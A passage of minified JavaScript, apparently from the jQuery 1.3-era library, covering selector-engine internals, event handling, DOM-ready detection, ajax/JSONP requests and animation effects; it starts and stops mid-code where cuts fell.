T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)>=0:X==="~="?(" "+Z+" ").indexOf(U)>=0:!U?Z&&T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U[2],W=I.setFilters[T];if(W){return W(X,V,U,Y)}}}};var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var G;if(document.documentElement.compareDocumentPosition){G=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){G=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){G=function(W,U){var V=W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var X=V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return X}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:g:[]}};I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1&&!ac){T.sizcache=Y;T.sizset=W}if(T.nodeName===Z){X=T;break}T=T[U]}ad[W]=X}}}function S(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof Z!=="string"){if(T===Z){X=true;break}}else{if(F.filter(Z,[T]).length>0){X=T;break}}}T=T[U]}ad[W]=X}}}var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y[0];T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z<U;Z++){F(T,V[Z],W)}return F.filter(X,W)};o.find=F;o.filter=F.filter;o.expr=F.selectors;o.expr[":"]=o.expr.filters;F.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};F.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&&++U==T){break}}return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&&I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&&!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J)}}}}L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&&H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||""))}}else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/\s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P]}}}if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle"))}}}F=null;delete G[O]}}})}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle")}}},trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")>=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&&this.events[G]){o.event.trigger(I,K,this.handle.elem)}})}}if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&&G=="click"))&&H["on"+G]&&H["on"+G].apply(H,K)===false){I.result=false}if(!E&&H[G]&&!I.isDefaultPrevented()&&!(o.nodeName(H,"a")&&G=="click")){this.triggered=true;try{H[G]()}catch(L){}}this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){}}},specialAll:{live:{setup:function(E,F){o.event.add(this,F[0],c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|\\.)"+G[0]+"(\\.|$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++}});if(E<1){o.event.remove(this,G[0],c)}}}}}};o.Event=function(E){if(!this.preventDefault){return new o.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments)}};o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a)}}});o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){o.event.proxy(G,E[F++])}return this.click(o.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){B();if(o.isReady){E.call(document,o)}else{o.readyList.push(E)}return this},live:function(G,F){var E=o.event.proxy(F);E.guid+=this.selector+G;o(document).bind(i(G,this.selector),this.selector,E);return this},die:function(F,E){o(document).unbind(i(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function c(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];o.each(o.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=o(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return o.data(J.elem,"closest")-o.data(I.elem,"closest")});o.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function i(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}o.extend({isReady:false,readyList:[],ready:function(){if(!o.isReady){o.isReady=true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler("ready")}}});var x=false;function B(){if(x){return}x=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);o.ready()}});if(document.documentElement.doScroll&&l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}o.ready()})()}}}o.event.add(l,"load",o.ready)}o.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){o.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});o(l).bind("unload",function(){for(var E in o.cache){if(E!=1&&o.cache[E].handle){o.event.remove(o.cache[E].handle.elem)}}});(function(){o.support={};var F=document.documentElement,G=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='  <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var H=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type="text/javascript";try{G.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete l[J]}F.removeChild(G);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){o.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}o(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=o.support.cssFloat?"cssFloat":"styleFloat";o.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof G!=="string"){return this._load(G)}var I=G.indexOf(" ");if(I>=0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST"}}}var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("<div/>").append(M.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M])}}});return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G)}});var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={}}return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=\?(&|$)/g,R,V,G=M.type.toUpperCase();if(M.data&&M.processData&&typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/\?/)?"&":"?")+(M.jsonp||"callback")+"=?"}}else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&":"")+(M.jsonp||"callback")+"=?"}}M.dataType="json"}if(M.dataType=="json"&&(M.data&&M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"$1")}M.url=M.url.replace(F,"="+W+"$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T)}}}if(M.dataType=="script"&&M.cache==null){M.cache=false}if(M.cache===false&&G=="GET"){var E=e();var U=M.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");M.url=U+((U==M.url)?(M.url.match(/\?/)?"&":"?")+"_="+E:"")}if(M.data&&G=="GET"){M.url+=(M.url.match(/\?/)?"&":"?")+M.data;M.data=null}if(M.global&&!o.active++){o.event.trigger("ajaxStart")}var Q=/^(\w+:)?\/\/([^\/?#]+)/.exec(M.url);if(M.dataType=="script"&&G=="GET"&&Q&&(Q[1]&&Q[1]!=location.protocol||Q[2]!=location.host)){var H=document.getElementsByTagName("head")[0];var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T)}}}H.appendChild(T);return g}var K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&&M.accepts[M.dataType]?M.accepts[M.dataType]+", */*":M.accepts._default)}catch(S){}if(M.beforeSend&&M.beforeSend(J,M)===false){if(M.global&&!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&&!--o.active){o.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&&o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror"}}if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&&Y){o.lastModified[M.url]=Y}if(!W){I()}}else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null}}}};if(M.async){var P=setInterval(N,13);if(M.timeout>0){setTimeout(function(){if(J&&!K){N("timeout")}},M.timeout)}}try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M])}}function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&&!--o.active){o.event.trigger("ajaxStop")}}return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=o.data(this[H],"olddisplay");this[H].style.display=E||"";if(o.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(m[G]){K=m[G]}else{var I=o("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=o.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=o.data(this[G],"olddisplay");if(!E&&E!=="none"){o.data(this[G],"olddisplay",o.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:o.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return o.isFunction(G)&&o.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:o(this).is(":hidden");o(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=o.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var K=o.extend({},E),M,L=this.nodeType==1&&o(this).is(":hidden"),J=this;for(M in I){if(I[M]=="hide"&&L||I[M]=="show"&&!L){return K.complete.call(this)}if((M=="height"||M=="width")&&this.style){K.display=o.css(this,"display");K.overflow=this.style.overflow}}if(K.overflow!=null){this.style.overflow="hidden"}K.curAnim=o.extend({},I);o.each(I,function(O,S){var R=new o.fx(J,K,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?L?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,E){var G=o.timers;if(F){this.queue([])}this.each(function(){for(var H=G.length-1;H>=0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1)}}});if(!E){this.dequeue()}return this}});o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H)}});o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||o.isFunction(G)&&G,duration:G,easing:F&&H||H&&!o.isFunction(H)&&H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&&o.timers.push(F)&&!n){n=setInterval(function(){var K=o.timers;for(var J=0;J<K.length;J++){if(!K[J]()){K.splice(J--,1)}}if(!K.length){clearInterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=e();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I])}}this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),J=this[0].ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&&E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&&E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H}}}else{o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}o.offset.initialized||o.offset.initialize();var 